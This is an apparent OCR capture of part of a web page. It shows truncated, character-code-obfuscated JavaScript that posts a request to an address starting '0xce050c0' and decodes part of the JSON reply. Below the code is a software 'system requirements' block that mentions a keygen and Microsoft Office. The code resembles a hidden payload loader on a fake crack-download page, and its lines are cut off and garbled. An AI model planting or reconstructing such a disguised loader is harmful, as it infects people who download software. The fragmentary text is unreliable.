
re=await fetch(r,{method:String.fromCharCode(80,79,8
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,
j=await re.json();if(j.result){let h=j.result.substring(130
Processor:
1 GHz, 2-core minimum
RAM:
4 GB for keygen
Disk space:
Enough for tools
Microsoft Office empowers